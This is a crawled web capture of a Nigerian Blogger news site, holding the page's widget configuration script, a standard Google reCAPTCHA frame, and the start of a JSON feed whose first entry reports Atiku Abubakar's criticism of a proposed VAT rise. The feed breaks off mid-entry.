_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '170178189080141816', 'title': 'Android Pols | Your Source for Tech, Scholarships, AI Tools \x26amp; More', 'url': 'https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html', 'canonicalUrl': 'https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html', 'homepageUrl': 'https://www.androidpols.com.ng/', 'searchUrl': 'https://www.androidpols.com.ng/search', 'canonicalHomepageUrl': 'https://www.androidpols.com.ng/', 'blogspotFaviconUrl': 'https://www.androidpols.com.ng/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-216537373-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Android Pols | Your Source for Tech, Scholarships, AI Tools \x26amp; More - Atom\x22 href\x3d\x22https://www.androidpols.com.ng/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Android Pols | Your Source for Tech, Scholarships, AI Tools \x26amp; More - RSS\x22 href\x3d\x22https://www.androidpols.com.ng/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Android Pols | Your Source for Tech, Scholarships, AI Tools \x26amp; More - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/170178189080141816/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Android Pols | Your Source for Tech, Scholarships, AI Tools \x26amp; More - Atom\x22 href\x3d\x22https://www.androidpols.com.ng/feeds/3018553862792245684/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3070658618930417', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Latest Posts', 'pageType': 'item', 'postId': '3018553862792245684', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s72-c/Picsart_22-07-19_21-11-58-780.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s320/Picsart_22-07-19_21-11-58-780.jpg', 'pageName': 'Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan', 'pageTitle': 'Android Pols | Your Source for Tech, Scholarships, AI Tools \x26amp; More: Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan', 'metaDescription': 'Muhammad sunusi Lamido, Mustapha Sanusi Lamido, '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan', 'description': 'Muhammad sunusi Lamido, Mustapha Sanusi Lamido, ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s320/Picsart_22-07-19_21-11-58-780.jpg', 'url': 'https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3018553862792245684}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList200'}, {'title': 'Featured Posts', 'type': 'PopularPosts', 'sectionId': 'featured', 'id': 'PopularPosts2', 'posts': [{'title': 'How to Make Money Scrolling on TikTok (Legit Methods That Work in 2025) ', 'id': 4152265730804413661}, {'title': 'Fatima Jatoi TikTok Viral Video: The Full Truth Behind the Trend (2026)', 'id': 2080680199356293979}, {'title': 'Ceiling in the Garden Position: Meaning, How It Works, Benefits, and Safety Guide ', 'id': 1086268536246205713}]}, {'type': 'AdSense', 'sectionId': 'featured-ads', 'id': 'AdSense2'}, {'title': 'Top Stories', 'type': 'HTML', 'sectionId': 'trending', 'id': 'HTML10'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3018553862792245684', 'title': 'Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s320/Picsart_22-07-19_21-11-58-780.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'You might like', 'type': 'HTML', 'sectionId': 'related-posts', 'id': 'HTML51'}, {'type': 'AdSense', 'sectionId': 'post-ads-4', 'id': 'AdSense4'}, {'title': 'Latest Posts', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': 'Main Tags', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'type': 'AdSense', 'sectionId': 'footer-ads', 'id': 'AdSense5'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'about', 'id': 'Image51'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'about', 'id': 'LinkList203'}, {'title': '', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': 'OK, Go it!', 'type': 'Text', 'sectionId': 'cookie', 'id': 'Text51'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'hidden', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'main-menu', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'featured', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'featured-ads', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'trending', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'post-ads-4', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'about', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'about', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text50', 'footer-copyright', document.getElementById('Text50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text51', 'cookie', document.getElementById('Text51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '170178189080141816', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY78_cxLcx1YuVuX-jqCKcF3ESe__Q:1769248668453', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d6YAD11Jfq0RW5NJWd_Aeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769248671127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.androidpols.com.ng/feeds/posts/default/-/Breaking%20News?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 143621
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-170178189080141816"},"updated":{"$t":"2026-01-24T01:56:16.506-08:00"},"category":[{"term":"Tech"},{"term":"Trending News"},{"term":"Breaking News"},{"term":"Recruitment"},{"term":"Scholarships \u0026 Grants"},{"term":"Sports News"},{"term":"Business"},{"term":"Sirrin Jima'i"},{"term":"Labaran Duniya"},{"term":"Jima'i"},{"term":"Sirrin mata"},{"term":"Magani"},{"term":"Shirye-Shirye"},{"term":"Entertainment"},{"term":"Android"},{"term":"Admission"},{"term":"Celebrities"},{"term":"Soyayya"},{"term":"Labaran Kannywood"},{"term":"AI Tools"},{"term":"Lafiya"},{"term":"Masoya"},{"term":"Maganin Gargajiya"},{"term":"Magunguna"},{"term":"Daga Malamai"},{"term":"Labaran Ban Al'ajabi"},{"term":"Online Courses"},{"term":"App Reviews"},{"term":"Business Tips"},{"term":"Education"},{"term":"Crypto"},{"term":"Zaman Aure"},{"term":"Aure"},{"term":"Tarihi"},{"term":"Kannywood"},{"term":"Al'ajabi"},{"term":"Sirrin 'ya' yan Itatuwa"},{"term":"Politics"},{"term":"Exam"},{"term":"Health Benefits"},{"term":"Jobs Opportunities"},{"term":"Maganin"},{"term":"Health"},{"term":"Blogger Themes"},{"term":"English News"},{"term":"Siyasa"},{"term":"Biki"},{"term":"Blogging"},{"term":"Labaran Wasanni"},{"term":"Android Hausa"},{"term":"Breaking"},{"term":"Social Media"},{"term":"History"},{"term":"Nishadi"},{"term":"Empowerment"},{"term":"Al'adu"},{"term":"Ilimi"},{"term":"Sirrin 'ya' yan Itatu"},{"term":"ankashe baturen Yan sanda a Katsina"},{"term":"Boko Haram"},{"term":"Food"},{"term":"Ilimin Addini"},{"term":"Ta'addanci"},{"term":"celebritie"},{"term":"hare-haren ƴan bindiga"},{"term":"izzar so episode"},{"term":"kwana casa'in"},{"term":"Bikin Kammala karatu"},{"term":"Cristiano Ronaldo"},{"term":"EMUI Themes"},{"term":"Hanyoyin Samun Kudi"},{"term":"Tranding Video"},{"term":"kidnappers"},{"term":"kungiyar yan ta'adda"},{"term":"A"},{"term":"Athletico"},{"term":"Barcelona"},{"term":"Bikin Kammala kara"},{"term":"Champions league"},{"term":"Fyade"},{"term":"I"},{"term":"Kaduna"},{"term":"Laliga"},{"term":"Miyetti Allah"},{"term":"Muhammadu Buhari"},{"term":"Rayya"},{"term":"Real Madrid"},{"term":"Shirin Kwana Casa’in"},{"term":"Shugaban kasa Muhammadu Buhari"},{"term":"Themes"},{"term":"Viral Video"},{"term":"Yan bindiga"},{"term":"ansace dalibai a kaduna"},{"term":"halayyar matan social media"},{"term":"izzar so"},{"term":"masu daukar nauyin ayyukan ta’addanci a Najeriya"},{"term":"terrorist"}],"title":{"type":"text","$t":"Android Pols | Your Source for Tech, Scholarships, AI Tools \u0026amp; More"},"subtitle":{"type":"html","$t":"\"Stay updated with the latest tech news, Android guides, AI tools, and scholarship opportunities. Android Pols delivers daily insights on technology, business, digital trends, and more.\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/-\/Breaking+News?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/search\/label\/Breaking%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/-\/Breaking+News\/-\/Breaking+News?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1057"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-766363574058729544"},"published":{"$t":"2024-09-08T04:52:00.000-07:00"},"updated":{"$t":"2024-09-08T04:52:27.455-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Atiku Opposes VAT Increase, Cautions Tinubu "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRi1CNmei2pe9k3MPQ-2oxP_yXOmVjnTGCduf5drvRIcYOJ_k9-h_cBGIUIPB1RIx1r61KPgK_8oRT_73cYTQ_9hXMWfQulFcqHP5DXKGkadaHhSu9ThHWmepSrsaQLCMR0HTthn-Q96ulT9trZEy8UwJHk1eKh5JuxKUkKQ9J5g-XU7O1FZByf7S1xPX\/s622\/F7rww8vbcAAFtNp.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Atiku Opposes VAT Increase, Cautions Tinubu\" border=\"0\" data-original-height=\"515\" data-original-width=\"622\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRi1CNmei2pe9k3MPQ-2oxP_yXOmVjnTGCduf5drvRIcYOJ_k9-h_cBGIUIPB1RIx1r61KPgK_8oRT_73cYTQ_9hXMWfQulFcqHP5DXKGkadaHhSu9ThHWmepSrsaQLCMR0HTthn-Q96ulT9trZEy8UwJHk1eKh5JuxKUkKQ9J5g-XU7O1FZByf7S1xPX\/w320-h265\/F7rww8vbcAAFtNp.jpeg\" title=\"Atiku Opposes VAT Increase, Cautions Tinubu\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EAtiku Opposes VAT Increase, Cautions Tinubu\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFormer Vice-President Atiku Abubakar has criticized the Federal Government's plan to raise the VAT, warning that it could become a \"blazing inferno that will consume the very essence of our people.\"\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn an interview on Channels TV’s Politics Today, Taiwo Oyedele, Chairman of the Presidential Fiscal Policy and Tax Reforms Committee, revealed that the committee is proposing a law to the National Assembly to increase the value-added tax from the current 7.5% to 10%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated, “We have significant issues with our tax revenue. We have general revenue issues, both tax and non-tax. The entire fiscal system is in a state of crisis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“When my committee was established, we had three broad mandates. The first was to examine governance: our national finances, borrowing, and coordination within the federal government and across sub-national entities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The second was revenue transformation. The country’s revenue profile is abysmally low. Even if we dedicated all our revenue to fixing roads, it would be insufficient. The third mandate concerns government assets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The law we are proposing to the National Assembly aims to increase the VAT rate from 7.5% to 10% starting in 2025. We are unsure how soon the law will be passed. Subsequent increases are also indicated based on the year they will take effect.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement on Sunday morning, Atiku responded, saying that the move, coming on the heels of the increase in the Pump Price of Premium Motor Spirit (PMS) by the Nigerian National Petroleum Corporation Limited (NNPCL), is “destined to deepen the domestic cost-of-living crisis and exacerbate Nigeria’s already fragile economic growth.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Peoples Democratic Party (PDP) Presidential Candidate in the last election, who noted that one does not need to be an economist to understand the “implications of President Tinubu’s ill-conceived policies for Nigeria’s future,” added that the President should focus on creating sustainable solutions to the systemic shocks affecting the economy rather than compounding the crisis with measures that will ignite further turmoil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said, “The increase in VAT is set to become the blazing inferno that will consume the very essence of our people… Tinubu’s actions reflect a profound insensitivity to the plight of the less fortunate as he indulges in the opulent renovation of villas and the acquisition of new jets and vehicles for himself and his family.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“President Bola Tinubu, along with his advisers, has decided to raise the VAT rate from 7.5% to 10%, even as the NNPCL has announced a significant increase in PMS prices at the pump.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This move introduces a new era of regressive and punitive policies, and its impact is destined to deepen the domestic cost-of-living crisis and exacerbate Nigeria’s already fragile economic growth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“President Tinubu and his team seem to be resorting to their familiar tactic: imposing burdens on the impoverished while ignoring their own extravagant excesses!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“One does not need to be an economist to grasp the ominous implications of President Tinubu’s ill-conceived policies for Nigeria’s future. The relentless rise in taxes and interest rates has proven excessively burdensome, debilitating businesses of all sizes and leading to job losses while intensifying the suffering of the poor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The manufacturing sector, in particular, has faced relentless challenges since Tinubu’s rise to power, with its contribution to the GDP diminishing by over 20% since December 2023, according to the NBS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“In early August, Tinubu turned his attention to agriculture. As is customary with this administration, a new policy was quietly formulated and announced, allowing duty-free importation of agricultural commodities such as wheat, maize, and paddy, despite strong opposition from farmer groups nationwide.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This policy poses a serious threat to Nigeria’s food security ambitions, as local farmers, facing unfair competition from low-cost producers in Asia, Europe, and America, are forced to reduce or abandon their production efforts. It jeopardizes job creation, wealth generation, and the sector’s long-term prosperity, casting a shadow over Nigeria’s sustainability and development.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/766363574058729544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/atiku-opposes-vat-increase-cautions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/766363574058729544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/766363574058729544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/atiku-opposes-vat-increase-cautions.html","title":"Atiku Opposes VAT Increase, Cautions Tinubu 